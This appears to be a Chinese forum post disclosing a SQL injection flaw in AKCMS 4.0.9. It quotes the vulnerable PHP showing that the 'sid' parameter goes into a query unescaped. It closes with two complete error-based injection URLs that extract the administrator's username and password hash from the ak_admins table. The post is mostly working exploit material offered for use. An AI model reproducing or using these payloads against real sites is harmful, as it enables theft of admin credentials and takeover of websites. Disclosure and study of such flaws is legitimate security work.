我也是无意中发现的不知道有没有人发过呢
漏洞出现在:akcms_keyword.php
<?php $i = strpos(__FILE__, 'akcms_keyword.php'); $mypath = substr(__FILE__, 0, $i); include $mypath.'akcms_config.php'; include $mypath.$system_root.'/fore/keyword.php'; ?> system_root是和后台目录对应的 <?php $system_root = 'admin'; $foreload = 1; ?>
在看看admin/fore/keyword.php
<?php
if(!isset($_GET['sid']) ||!isset($_GET['keyword']) ) exit();
require_once $mypath.$system_root.'/include/common.inc.php';
require_once AK_ROOT.'include/forecache.func.php';
$forecache = getforecache($currenturl);
require_once(AK_ROOT.'include/global.func.php');
require_once(AK_ROOT.'include/fore.inc.php');
$sid = $_GET['sid'];
$keyword = $_GET['keyword'];
$se = getsedata($sid);
$k = $db->get_by('*', 'keywords', "sid='$sid' AND keyword='".addslashes($keyword)."'");
if(!isset($template)) $template = $se['template'];
$variables = array();
$variables['template'] = $template;
$variables['html'] = 0;
$variables['sid'] = $sid;
$variables['num'] = $k['num'];
$variables['keyword'] = $keyword;
$variables['keyword_url'] = urlencode($keyword);
$variables['keyword_html'] = htmlspecialchars($keyword);
$html = render_template($variables);
if($forecache === false) setforecache($currenturl, $html);
if(substr($html, 0, 5) == '<?xml') header('Content-Type:text/xml;charset='.$header_charset);
echo $html;
require_once(AK_ROOT.'include/exit.php');
?>
管理员真的很搞啊 对$keyword进行了魔术转义 却没有对sid=$sid 进行转义这我就有点看不懂了
好吧在看看
$db->get_by函数吧(其实都不用看了就是一个select)
function get_by($what, $from, $where = '') {
$table = $this->fulltablename($from);
$sql = "SELECT {$what} FROM {$table}";
if($where != '') $sql .= " WHERE {$where}";
if(strpos($what, '(') === false) $sql .= " LIMIT 1";
$row = $this->get_one($sql);
if($row === false) {
return false;
} elseif(count($row) == 1) {
return current($row);
} else {
return $row;
}
}
在get_by里也没有过滤
因此引发sql注入漏洞
exp:
管理员账号

http://localhost/akcms4.0.9/akcms_keyword.php?sid=11111'and(select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,editor,0x27,0x7e) from ak_admins limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
and '1'='1&keyword=11
管理员密码
http://localhost/akcms4.0.9/akcms_keyword.php?sid=11111'and(select 1 from(select count(*),concat((select (select (select concat(0x7e,0x27,password,0x27,0x7e) from ak_admins limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
and '1'='1&keyword=11
by 仗剑孤行